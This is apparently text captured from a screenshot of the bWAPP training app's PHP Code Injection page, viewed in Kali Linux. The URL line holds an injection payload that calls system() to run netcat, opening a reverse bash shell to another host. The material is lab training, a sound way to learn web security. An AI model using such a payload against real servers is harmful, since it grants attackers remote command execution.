 localhost/bWAPP/phpi.php?message=test;system("nc 192.168.1.8 4444 -e /bin/bash")
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
-------------------- bWAPP v2.2 --------------------
Hac
Set your security level:
low Set Current: low
Welcome
Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...